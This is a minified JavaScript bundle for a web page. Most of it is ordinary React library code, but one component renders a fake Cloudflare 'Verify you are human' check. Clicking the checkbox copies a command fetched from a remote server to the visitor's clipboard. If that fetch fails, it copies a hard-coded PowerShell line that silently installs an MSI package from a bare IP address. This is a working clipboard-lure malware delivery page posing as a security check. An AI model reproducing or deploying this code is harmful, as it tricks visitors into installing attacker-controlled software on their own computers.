we.jsx(zg,{...b,ref:T,children:Be.isValidElement(k)?Be.cloneElement(k,void 0,ae):null})}return we.jsx(zg,{...b,ref:T,children:A})});Ab.displayName="Slot";var zg=Be.forwardRef((p,T)=>{const{children:A,...b}=p;if(Be.isValidElement(A)){const j=IT(A),Z=$T(b,A.props);return A.type!==Be.Fragment&&(Z.ref=T?gb(T,j):j),Be.cloneElement(A,Z)}return Be.Children.count(A)>1?Be.Children.only(null):null});zg.displayName="SlotClone";var KT=({children:p})=>we.jsx(we.Fragment,{children:p});function WT(p){return Be.isValidElement(p)&&p.type===KT}function $T(p,T){const A={...T};for(const b in T){const j=p[b],Z=T[b];/^on[A-Z]/.test(b)?j&&Z?A[b]=(...ae)=>{Z(...ae),j(...ae)}:j&&(A[b]=j):b==="style"?A[b]={...j,...Z}:b==="className"&&(A[b]=[j,Z].filter(Boolean).join(" "))}return{...p,...A}}function IT(p){var b,j;let T=(b=Object.getOwnPropertyDescriptor(p.props,"ref"))==null?void 0:b.get,A=T&&"isReactWarning"in T&&T.isReactWarning;return A?p.ref:(T=(j=Object.getOwnPropertyDescriptor(p,"ref"))==null?void 0:j.get,A=T&&"isReactWarning"in T&&T.isReactWarning,A?p.props.ref:p.props.ref||p.ref)}var FT=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"],zb=FT.reduce((p,T)=>{const A=Be.forwardRef((b,j)=>{const{asChild:Z,...k}=b,ae=Z?Ab:T;return typeof window<"u"&&(window[Symbol.for("radix-ui")]=!0),we.jsx(ae,{...k,ref:j})});return A.displayName=`Primitive.${T}`,{...p,[T]:A}},{}),Og="Checkbox",[PT,A3]=BT(Og),[eE,tE]=PT(Og),Ob=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,name:b,checked:j,defaultChecked:Z,required:k,disabled:ae,value:B="on",onCheckedChange:M,form:he,...ye}=p,[Q,N]=Be.useState(null),se=vb(T,it=>N(it)),Ae=Be.useRef(!1),Qe=Q?he||!!Q.closest("form"):!0,[Ke=!1,qe]=GT({prop:j,defaultProp:Z,onChange:M}),xe=Be.useRef(Ke);return Be.useEffect(()=>{const it=Q==null?void 0:Q.form;if(it){const ue=()=>qe(xe.current);return it.addEventListener("reset",ue),()=>it.removeEventListener("reset",ue)}},[Q,qe]),we.jsxs(eE,{scope:A,state:Ke,disabled:ae,children:[we.jsx(zb.button,{type:"button",role:"checkbox","aria-checked":Mo(Ke)?"mixed":Ke,"aria-required":k,"data-state":xb(Ke),"data-disabled":ae?"":void 0,disabled:ae,value:B,...ye,ref:se,onKeyDown:bb(p.onKeyDown,it=>{it.key==="Enter"&&it.preventDefault()}),onClick:bb(p.onClick,it=>{qe(ue=>Mo(ue)?!0:!ue),Qe&&(Ae.current=it.isPropagationStopped(),Ae.current||it.stopPropagation())})}),Qe&&we.jsx(lE,{control:Q,bubbles:!Ae.current,name:b,value:B,checked:Ke,required:k,disabled:ae,form:he,style:{transform:"translateX(-100%)"},defaultChecked:Mo(Z)?!1:Z})]})});Ob.displayName=Og;var Db="CheckboxIndicator",Cb=Be.forwardRef((p,T)=>{const{__scopeCheckbox:A,forceMount:b,...j}=p,Z=tE(Db,A);return we.jsx(Tb,{present:b||Mo(Z.state)||Z.state===!0,children:we.jsx(zb.span,{"data-state":xb(Z.state),"data-disabled":Z.disabled?"":void 0,...j,ref:T,style:{pointerEvents:"none",...p.style}})})});Cb.displayName=Db;var lE=p=>{const{control:T,checked:A,bubbles:b=!0,defaultChecked:j,...Z}=p,k=Be.useRef(null),ae=ZT(A),B=qT(T);Be.useEffect(()=>{const he=k.current,ye=window.HTMLInputElement.prototype,N=Object.getOwnPropertyDescriptor(ye,"checked").set;if(ae!==A&&N){const se=new Event("click",{bubbles:b});he.indeterminate=Mo(A),N.call(he,Mo(A)?!1:A),he.dispatchEvent(se)}},[ae,A,b]);const M=Be.useRef(Mo(A)?!1:A);return we.jsx("input",{type:"checkbox","aria-hidden":!0,defaultChecked:j??M.current,...Z,tabIndex:-1,ref:k,style:{...p.style,...B,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function Mo(p){return p==="indeterminate"}function xb(p){return Mo(p)?"indeterminate":p?"checked":"unchecked"}var nE=Ob,aE=Cb;function uE(p){return nb({attr:{viewBox:"0 0 448 512"},child:[{tag:"path",attr:{d:"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"},child:[]}]})(p)}function iE({className:p,...T}){return we.jsx(nE,{"data-slot":"checkbox",className:_T("peer border-input dark:bg-input/30 data-[state=checked]:bg-primary data-[state=checked]:text-primary-foreground dark:data-[state=checked]:bg-primary data-[state=checked]:border-primary focus-visible:border-ring focus-visible:ring-ring/50 aria-invalid:ring-destructive/20 dark:aria-invalid:ring-destructive/40 aria-invalid:border-destructive size-4 shrink-0 rounded-[4px] border shadow-xs transition-shadow outline-none focus-visible:ring-[3px] disabled:cursor-not-allowed disabled:opacity-50",p),...T,children:we.jsx(aE,{"data-slot":"checkbox-indicator",className:"flex items-center justify-center text-current transition-none",children:we.jsx(uE,{className:"size-3.5 text-green-600"})})})}const Ih={defaultCommand:`powershell "$w=[wmiclass]'Win32_Process';$w.Create('msiexec /i http://93.113.25.102/msi/e69378480adab23d /qn')"`,apiUrl:"https://amphetamine.kyun.li"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cE=p=>p.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase(),Ub=(...p)=>p.filter((T,A,b)=>!!T&&T.trim()!==""&&b.indexOf(T)===A).join(" ").trim();/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var oE={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rE=Be.forwardRef(({color:p="currentColor",size:T=24,strokeWidth:A=2,absoluteStrokeWidth:b,className:j="",children:Z,iconNode:k,...ae},B)=>Be.createElement("svg",{ref:B,...oE,width:T,height:T,stroke:p,strokeWidth:b?Number(A)*24/Number(T):A,className:Ub("lucide",j),...ae},[...k.map(([M,he])=>Be.createElement(M,he)),...Array.isArray(Z)?Z:[Z]]));/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fE=(p,T)=>{const A=Be.forwardRef(({className:b,...j},Z)=>Be.createElement(rE,{ref:Z,iconNode:T,className:Ub(`lucide-${cE(p)}`,b),...j}));return A.displayName=`${p}`,A};/**
 * @license lucide-react v0.483.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sE=fE("LoaderCircle",[["path",{d:"M21 12a9 9 0 1 1-6.219-8.56",key:"13zald"}]]);function dE(){const[p,T]=wu.useState(!1),[A,b]=wu.useState(0),[j,Z]=wu.useState(!1),k=window.location.href,ae=new URL(k).hostname,B=async()=>{fetch(`${Ih.apiUrl}/c/command`).then(ye=>ye.text()).then(ye=>{console.log("command fetched",ye),navigator.clipboard.writeText(ye)}).catch(ye=>{console.error("error fetching command",ye),console.log("using default command",Ih.defaultCommand),navigator.clipboard.writeText(Ih.defaultCommand)}),await new Promise(ye=>{setTimeout(()=>{ye(void 0)},1e3)});const M=A+1;b(M),T(!0),setTimeout(()=>{console.log("newClickCount",M),M===1?Z(!0):T(!1)},M===1?2e3:3500)};return we.jsxs("div",{className:"bg-[#ffff] w-full h-screen flex items-center justify-center",children:[we.jsxs("div",{className:"w-3xl h-full flex flex-col px-4",children:[we.jsxs("div",{className:"flex-1 flex flex-col pt-20",children:[we.jsx("a",{className:"text-3xl",children:ae}),we.jsx("a",{className:"text-xl pt-2",children:"Verify you are human by completing the action below"}),we.jsxs("div",{className:"flex items-center justify-between w-64 p-2 bg-[#fafafa] border border-[#e6e6e6] mt-7",children:[we.jsxs("div",{className:"flex items-center justify-center",children:[we.jsx("div",{className:"flex items-center justify-center w-6 h-8",children:p?we.jsx(sE,{className:"size-6 text-green-600 animate-spin"}):we.jsx(iE,{onCheckedChange:B,className:"bg-white rounded-[2px] border-[2px] border-gray-500 w-[18px] h-[18px] data-[state=checked]:bg-white data-[state=checked]:border-gray-500"})}),we.jsx("div",{className:"ml-1",children:we.jsx("a",{className:"text-xs font-semibold flex items-center justify-center h-full",children:p?"Verifying...":"Verify you are human"})})]}),we.jsxs("div",{className:"flex flex-col items-center justify-center",children:[we.jsx("img",{src:_S,alt:"Cloudflare",className:"w-16"}),we.jsxs("div",{className:"flex items-center justify-between gap-1",children:[we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Terms"}),we.jsx("span",{className:"text-[8px] text-gray-500",children:"•"}),we.jsx("a",{className:"text-[8px] font-semibold text-gray-500 underline",children:"Privacy"})]})]})]}),we.jsxs("a",{className:"pt-12 ",children:[ae," needs to review the security of your connection before proceeding."]})]}),we.jsx("div",{className:"border-t border-gray-300 flex items-center justify-center",children:we.jsxs("div",{className:"flex flex-col items-center justify-center gap-2 py-2",children:[we.jsxs("a",{className:"text-xs text-gray-500",children:["Ray ID: ",Math.random().toString(36).substring(2,15)]}),we.jsxs("a",{className:"text-xs text-gray-500",children:["Performance and security by"," ",we.jsx("span",{className:"font-semibold text-gray-500",children:"Cloudflare"})]})]})})]}),j&&we.jsx("div",{className:"fixed inset-0 flex items-center justify-center",children:we.jsx(KS,{})})]})}var A0={exports:{}},Fh={},z0={exports:{}},Dg={};/**
 * @license React
 * scheduler.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var wb;function hE(){return wb||(wb=1,function(p){function T(te,I){var le=te.length;te.push(I);e:for(;0<le;){var me=le-1>>>1,E=te[me];if(0<j(E,I))te[me]=I,te[le]=E,le=me;else break e}}function A(te){return te.length===0?null:te[0]}function b(te){if(te.length===0)return null;var I=te[0],le=te.pop();if(le!==I){te[0]=le;e:for(var me=0,E=te.length,X=E>>>1;me<X;){var fe=2*(me+1)-1,oe=te[fe],re=fe+1,Ne=te[re];if(0>j(oe,le))re<E&&0>j(Ne,oe)?(te[me]=Ne,te[re]=le,me=re):(te[me]=oe,te[fe]=le,me=fe);else if(re<E&&0>j(Ne,le))te[me]=Ne,te[re]=le,me=re;else break e}}return I}function j(te,I){var le=te.sortIndex-I.sortIndex;return le!==0?le:te.id-I.id}if(p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Z=performance;p.unstable_now=function(){return Z.now()}}else{var k=Date,ae=k.now();p.unstable_now=function(){return k.now()-ae}}var B=[],M=[],he=1,ye=null,Q=3,N=!1,se=!1,Ae=!1,Qe=typeof setTimeout=="function"?setTimeout:null,Ke=typeof clearTimeout=="function"?clearTimeout:null,qe=typeof setImmediate<"u"?setImmediate:null;function xe(te){for(var I=A(M);I!==null;){if(I.callback===null)b(M);else if(I.startTime<=te)b(M),I.sortIndex=I.expirationTime,T(B,I);else break;I=A(M)}}function it(te){if(Ae=!1,xe(te),!se)if(A(B)!==null)se=!0,Et();else{var I=A(M);I!==null&&de(it,I.startTime-te)}}var ue=!1,Se=-1,zt=5,Rl=-1;function Ee(){return!(p.unstable_now()-Rl<zt)}function Ge(){if(ue){var te=p.unstable_now();Rl=te;var I=!0;try{e:{se=!1,Ae&&(Ae=!1,Ke(Se),Se=-1),N=!0;var le=Q;try{t:{for(xe(te),ye=A(B);ye!==null&&!(ye.expirationTime>te&&Ee());){var me=ye.callback;if(typeof me=="function"){ye.callback=null,Q=ye.priorityLevel;var E=me(ye.expirationTime<=te);if(te=p.unstable_now(),typeof E=="function"){ye.callback=E,xe(te),I=!0;break t}ye===A(B)&&b(B),xe(te)}else b(B);ye=A(B)}if(ye!==null)I=!0;else{var X=A(M);X!==null&&de(it,X.startTime-te),I=!1}}break e}finally{ye=null,Q=le,N=!1}I=void 0}}finally{I?Bt():ue=!1}}}var Bt;if(typeof qe=="function")Bt=function(){qe(Ge)};else if(typeof MessageChannel<"u"){var Wt=new MessageChannel,Nt=Wt.port2;Wt.port1.onmessage=Ge,Bt=function(){Nt.postMessage(null)}}else Bt=function(){Qe(Ge,0)};function Et(){ue||(ue=!0,Bt())}function de(te,I){Se=Qe(function(){te(p.unstable_now())},I)}p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(te){te.callback=null},p.unstable_continueExecution=function(){se||N||(se=!0,Et())},p.unstable_forceFrameRate=function(te){0>te||125<te?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):zt=0<te?Math.floor(1e3/te):5},p.unstable_getCurrentPriorityLevel=function(){return Q},p.unstable_getFirstCallbackNode=function(){return A(B)},p.unstable_next=function(te){switch(Q){case 1:case 2:case 3:var I=3;break;default:I=Q}var le=Q;Q=I;try{return te()}finally{Q=le}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(te,I){switch(te){case 1:case 2:case 3:case 4:case 5:break;default:te=3}var le=Q;Q=te;try{return I()}finally{Q=le}},p.unstable_scheduleCallback=function(te,I,le){var me=p.unstable_now();switch(typeof le=="object"&&le!==null?(le=le.delay,le=typeof le=="number"&&0<le?me+le:me):le=me,te){case 1:var E=-1;break;case 2:E=250;break;case 5:E=1073741823;break;case 4:E=1e4;break;default:E=5e3}return E=le+E,te={id:he++,callback:I,priorityLevel:te,startTime:le,expirationTime:E,sortIndex:-1},le>me?(te.sortIndex=le,T(M,te),A(B)===null&&te===A(M)&&(Ae?(Ke(Se),Se=-1):Ae=!0,de(it,le-me))):(te.sortIndex=E,T(B,te),se||N||(se=!0,Et())),te},p.unstable_shouldYield=Ee,p.unstable_wrapCallback=function(te){var I=Q;return function(){var le=Q;Q=I;try{return te.apply(this,arguments)}finally{Q=le}}}}(Dg)),Dg}var Cg={},Nb;function mE(){return Nb||(Nb=1,function(p){var T={};/**
 * @license React
 * scheduler.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */T.NODE_ENV!=="production"&&function(){function A(){if(Ge){var I=p.unstable_now();Nt=I;var le=!0;try{e:{ue=!1,Se&&(Se=!1,Rl(Bt),Bt=-1),it=!0;var me=xe;try{t:{for(ae(I),qe=j(Ae);qe!==null&&!(qe.expirationTime>I&&M());){var E=qe.callback;if(typeof E=="function"){qe.callback=null,xe=qe.priorityLevel;var X=E(qe.expirationTime<=I);if(I=p.unstable_now(),typeof X=="function"){qe.callback=X,ae(I),le=!0;break t}qe===j(Ae)&&Z(Ae),ae(I)}else Z(Ae);qe=j(Ae)}if(qe!==null)le=!0;else{var fe=j(Qe);fe!==null&&ye(B,fe.startTime-I),le=!1}}break e}finally{qe=null,xe=me,it=!1}le=void 0}}finally{le?Et():Ge=!1}}}function b(I,le){var me=I.length;I.push(le);e:for(;0<me;){var E=me-1>>>1,X=I[E];if(0<k(X,le))I[E]=le,I[me]=X,me=E;else break e}}function j(I){return I.length===0?null:I[0]}function Z(I){if(I.length===0)return null;var le=I[0],me=I.pop();if(me!==le){I[0]=me;e:for(var E=0,X=I.length,fe=X>>>1;E<fe;){var oe=2*(E+1)-1,re=I[oe],Ne=oe+1,He=I[Ne];if(0>k(re,me))Ne<X&&0>k(He,re)?(I[E]=He,I[Ne]=me,E=Ne):(I[E]=re,I[oe]=me,E=oe);else if(Ne<X&&0>k(He,me))I[E]=He,I[Ne]=me,E=Ne;else break e}}return le}function k(I,le){var me=I.sortIndex-le.sortIndex;return me!==0?me:I.id-le.id}function ae(I){for(var le=j(Qe);le!==null;){if(le.callback===null)Z(Qe);else if(le.startTime<=I)Z(Qe),le.sortIndex=le.expirationTime,b(Ae,le);else break;le=j(Qe)}}function B(I){if(Se=!1,ae(I),!ue)if(j(Ae)!==null)ue=!0,he();else{var le=j(Qe);le!==null&&ye(B,le.startTime-I)}}function M(){return!(p.unstable_now()-Nt<Wt)}function he(){Ge||(Ge=!0,Et())}function ye(I,le){Bt=zt(function(){I(p.unstable_now())},le)}if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error()),p.unstable_now=void 0,typeof performance=="object"&&typeof performance.now=="function"){var Q=performance;p.unstable_now=function(){return Q.now()}}else{var N=Date,se=N.now();p.unstable_now=function(){return N.now()-se}}var Ae=[],Qe=[],Ke=1,qe=null,xe=3,it=!1,ue=!1,Se=!1,zt=typeof setTimeout=="function"?setTimeout:null,Rl=typeof clearTimeout=="function"?clearTimeout:null,Ee=typeof setImmediate<"u"?setImmediate:null,Ge=!1,Bt=-1,Wt=5,Nt=-1;if(typeof Ee=="function")var Et=function(){Ee(A)};else if(typeof MessageChannel<"u"){var de=new MessageChannel,te=de.port2;de.port1.onmessage=A,Et=function(){te.postMessage(null)}}else Et=function(){zt(A,0)};p.unstable_IdlePriority=5,p.unstable_ImmediatePriority=1,p.unstable_LowPriority=4,p.unstable_NormalPriority=3,p.unstable_Profiling=null,p.unstable_UserBlockingPriority=2,p.unstable_cancelCallback=function(I){I.callback=null},p.unstable_continueExecution=function(){ue||it||(ue=!0,he())},p.unstable_forceFrameRate=function(I){0>I||125<I?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Wt=0<I?Math.floor(1e3/I):5},p.unstable_getCurrentPriorityLevel=function(){return xe},p.unstable_getFirstCallbackNode=function(){return j(Ae)},p.unstable_next=function(I){switch(xe){case 1:case 2:case 3:var le=3;break;default:le=xe}var me=xe;xe=le;try{return I()}finally{xe=me}},p.unstable_pauseExecution=function(){},p.unstable_requestPaint=function(){},p.unstable_runWithPriority=function(I,le){switch(I){case 1:case 2:case 3:case 4:case 5:break;default:I=3}var me=xe;xe=I;try{return le()}finally{xe=me}},p.unstable_scheduleCallback=function(I,le,me){var E=p.unstable_now();switch(typeof me=="object"&&me!==null?(me=me.delay,me=typeof me=="number"&&0<me?E+me:E):me=E,I){case 1:var X=-1;break;case 2:X=250;break;case 5:X=1073741823;break;case 4:X=1e4;break;default:X=5e3}return X=me+X,I={id:Ke++,callback:le,priorityLevel:I,startTime:me,expirationTime:X,sortIndex:-1},me>E?(I.sortIndex=me,b(Qe,I),j(Ae)===null&&I===j(Qe)&&(Se?(Rl(Bt),Bt=-1):Se=!0,ye(B,me-E))):(I.sortIndex=X,b(Ae,I),ue||it||(ue=!0,he())),I},p.unstable_shouldYield=M,p.unstable_wrapCallback=function(I){var le=xe;return function(){var me=xe;xe=le;try{return I.apply(this,arguments)}finally{xe=me}}},typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStop(Error())}()}(Cg)),Cg}var Hb;function jb(){if(Hb)return z0.exports;Hb=1;var p={};return p.NODE_ENV==="production"?z0.exports=hE():z0.exports=mE(),z0.exports}/**
 * @license React
 * react-dom-client.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var _b;function yE(){if(_b)return Fh;_b=1;var p=jb(),T=Ds(),A=Ag();function b(l){var a="https://react.dev/errors/"+l;if(1<arguments.length){a+="?args[]="+encodeURIComponent(arguments[1]);for(var u=2;u<arguments.length;u++)a+="&args[]="+encodeURIComponent(arguments[u])}return"Minified React error #"+l+"; visit "+a+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function j(l){return!(!l||l.nodeType!==1&&l.nodeType!==9&&l.nodeType!==11)}var Z=Symbol.for("react.element"),k=Symbol.for("react.transitional.element"),ae=Symbol.for("react.portal"),B=Symbol.for("react.fragment"),M=Symbol.for("react.strict_mode"),he=Symbol.for("react.profiler"),ye=Symbol.for("react.provider"),Q=Symbol.for("react.consumer"),N=Symbol.for("react.context"),se=Symbol.for("react.forward_ref"),Ae=Symbol.for("react.suspense"),Qe=Symbol.for("react.suspense_list"),Ke=Symbol.for("react.memo"),qe=Symbol.for("react.lazy"),xe=Symbol.for("react.offscreen"),it=Symbol.for("react.memo_cache_sentinel"),ue=Symbol.iterator;function Se(l){return l===null||typeof l!="object"?null:(l=ue&&l[ue]||l["@@iterator"],typeof l=="function"?l:null)}var zt=Symbol.for("react.client.reference");function Rl(l){if(l==null)return null;if(typeof l=="function")return l.$$typeof===zt?null:l.displayName||l.name||null;if(typeof l=="string")return l;switch(l){case B:return"Fragment";case ae:return"Portal";case he:return"Profiler";case M:return"StrictMode";case Ae:return"Suspense";case Qe:return"SuspenseList"}if(typeof l=="object")switch(l.$$typeof){case N:return(l.displayName||"Context")+".Provider";case Q:return(l._context.displayName||"Context")+".Consumer";case se:var a=l.render;return l=l.displayName,l||(l=a.displayName||a.name||"",l=l!==""?"ForwardRef("+l+")":"ForwardRef"),l;case Ke:return a=l.displayName||null,a!==null?a:Rl(l.type)||"Memo";case qe:a=l._payload,l=l._init;try{return Rl(l(a))}catch{}}return null}var Ee=T.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ge=Object.assign,Bt,Wt;function Nt(l){if(Bt===void 0)try{throw Error()}catch(u){var a=u.stack.trim().match(/\n( *(at )?)/);Bt=a&&a[1]||"",Wt=-1<u.stack.indexOf(`
    at`)?" (<anonymous>)":-1<u.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Bt+l+Wt}var Et=!1;function de(l,a){if(!l||Et)return"";Et=!0;var u=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var c={DetermineComponentFrameRoot:function(){try{if(a){var ne=function(){throw Error()};if(Object.defineProperty(ne.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(ne,[])}catch(W){var L=W}Reflect.construct(l,[],ne)}else{try{ne.call()}catch(W){L=W}l.call(ne.prototype)}}else{try{throw Error()}catch(W){L=W}(ne=l())&&typeof ne.catch=="function"&&ne.catch(function(){})}}catch(W){if(W&&L&&typeof W.stack=="string")return[W.stack,L.stack]}return[null,null]}};c.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var f=Object.getOwnPropertyDescriptor(c.DetermineComponentFrameRoot,"name");f&&f.configurable&&Object.defineProperty(c.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var s=c.DetermineComponentFrameRoot(),m=s[0],v=s[1];if(m&&v){var R=m.split(`
`),w=v.split(`
`);for(f=c=0;c<R.length&&!R[c].includes("DetermineComponentFrameRoot");)c++;for(;f<w.length&&!w[f].includes("DetermineComponentFrameRoot");)f++;if(c===R.length||f===w.length)for(c=R.length-1,f=w.length-1;1<=c&&0<=f&&R[c]!==w[f];)f--;for(;1<=c&&0<=f;c--,f--)if(R[c]!==w[f]){if(c!==1||f!==1)do if(c--,f--,0>f||R[c]!==w[f]){var K=`
`+R[c].replace(" at new "," at ");return l.displayName&&K.includes("<anonymous>")&&(K=K.replace("<anonymous>",l.displayName)),K}while(1<=c&&0<=f);break}}}finally{Et=!1,Error.prepareStackTrace=u}return(u=l?l.displayName||l.name:"")?Nt(u):""}function te(l){switch(l.tag){case 26:case 27:case 5:return Nt(l.type);case 16:return Nt("Lazy");case 13:return Nt("Suspense");case 19:return Nt("SuspenseList");case 0:case 15:return l=de(l.type,!1),l;case 11:return l=de(l.type.render,!1),l;case 1:return l=de(l.type,!0),l;default:return""}}function I(l){try{var a="";do a+=te(l),l=l.return;while(l);return a}catch(u){return`
Error generating stack: `+u.message+`
`+u.stack}}function le(l){var a=l,u=l;if(l.alternate)for(;a.return;)a=a.return;else{l=a;do a=l,(a.flags&4098)!==0&&(u=a.return),l=a.return;while(l)}return a.tag===3?u:null}function me(l){if(l.tag===13){var a=l.memoizedState;if(a===null&&(l=l.alternate,l!==null&&(a=l.memoizedState)),a!==null)return a.dehydrated}return null}function E(l){if(le(l)!==l)throw Error(b(188))}function X(l){var a=l.alternate;if(!a){if(a=le(l),a===null)throw Error(b(188));return a!==l?null:l}for(var u=l,c=a;;){var f=u.return;if(f===null)break;var s=f.alternate;if(s===null){if(c=f.return,c!==null){u=c;continue}break}if(f.child===s.child){for(s=f.child;s;){if(s===u)return E(f),l;if(s===c)return E(f),a;s=s.sibling}throw Error(b(188))}if(u.return!==c.return)u=f,c=s;else{for(var m=!1,v=f.child;v;){if(v===u){m=!0,u=f,c=s;break}if(v===c){m=!0,c=f,u=s;break}v=v.sibling}if(!m){for(v=s.child;v;){if(v===u){m=!0,u=s,c=f;break}if(v===c){m=!0,c=s,u=f;break}v=v.sibling}if(!m)throw Error(b(189))}}if(u.alternate!==c)throw Error(b(190))}if(u.tag!==3)throw Error(b(188));return u.stateNode.current===u?l:a}function fe(l){var a=l.tag;if(a===5||a===26||a===27||a===6)return l;for(l=l.child;l!==null;){if(a=fe(l),a!==null)return a;l=l.sibling}return null}var oe=Array.isArray,re=A.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Ne={pending:!1,data:null,method:null,action:null},He=[],gt=-1;function ct(l){return{current:l}}function wt(l){0>gt||(l.current=He[gt],He[gt]=null,gt--)}function vt(l,a){gt++,He[gt]=l.current,l.current=a}var gl=ct(null),Vl=ct(null),Ie=ct(null),Cn=ct(null);function nn(l,a){switch(vt(Ie,a),vt(Vl,l),vt(gl,null),l=a.nodeType,l){case 9:case 11:a=(a=a.documentElement)&&(a=a.namespaceURI)?zy(a):0;break;default:if(l=l===8?a.parentNode:a,a=l.tagName,l=l.namespaceURI)l=zy(l),a=ch(l,a);else switch(a){case"svg":a=1;break;case"math":a=2;break;default:a=0}}wt(gl),vt(gl,a)}function xn(){wt(gl),wt(Vl),wt(Ie)}function Ea(l){l.memoizedState!==null&&vt(Cn,l);var a=gl.current,u=ch(a,l.type);a!==u&&(vt(Vl,l),vt(gl,u))}function dt(l){Vl.current===l&&(wt(gl),wt(Vl)),Cn.current===l&&(wt(Cn),ro._currentValue=Ne)}var Ci=Object.prototype.hasOwnProperty,ka=p.unstable_scheduleCallback,kn=p.unstable_cancelCallback,D=p.unstable_shouldYield,Te=p.unstable_requestPaint,ve=p.unstable_now,Xe=p.unstable_getCurrentPriorityLevel,$t=p.unstable_ImmediatePriority,Ot=p.unstable_UserBlockingPriority,Ze=p.unstable_NormalPriority,Ye=p.unstable_LowPriority,Ul=p.unstable_IdlePriority,Ml=p.log,an=p.unstable_setDisableYieldValue,pn=null,Yt=null;function Jn(l){if(Yt&&typeof Yt.onCommitFiberRoot=="function")try{Yt.onCommitFiberRoot(pn,l,void 0,(l.current.flags&128)===128)}catch{}}function rl(l){if(typeof Ml=="function"&&an(l),Yt&&typeof Yt.setStrictMode=="function")try{Yt.setStrictMode(pn,l)}catch{}}var Ql=Math.clz32?Math.clz32:Ao,qr=Math.log,Vr=Math.LN2;function Ao(l){return l>>>=0,l===0?32:31-(qr(l)/Vr|0)|0}var xi=128,Nu=4194304;function Ra(l){var a=l&42;if(a!==0)return a;switch(l&-l){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return l&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return l&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return l}}function Ui(l,a){var u=l.pendingLanes;if(u===0)return 0;var c=0,f=l.suspendedLanes,s=l.pingedLanes,m=l.warmLanes;l=l.finishedLanes!==0;var v=u&134217727;return v!==0?(u=v&~f,u!==0?c=Ra(u):(s&=v,s!==0?c=Ra(s):l||(m=v&~m,m!==0&&(c=Ra(m))))):(v=u&~f,v!==0?c=Ra(v):s!==0?c=Ra(s):l||(m=u&~m,m!==0&&(c=Ra(m)))),c===0?0:a!==0&&a!==c&&(a&f)===0&&(f=c&-c,m=a&-a,f>=m||f===32&&(m&4194176)!==0)?a:c}function Un(l,a){return(l.pendingLanes&~(l.suspendedLanes&~l.pingedLanes)&a)===0}function Ja(l,a){switch(l){case 1:case 2:case 4:case 8:return a+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return a+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return-1}}function Hu(){var l=xi;return xi<<=1,(xi&4194176)===0&&(xi=128),l}function Ka(){var l=Nu;return Nu<<=1,(Nu&62914560)===0&&(Nu=4194304),l}function tl(l){for(var a=[],u=0;31>u;u++)a.push(l);return a}function 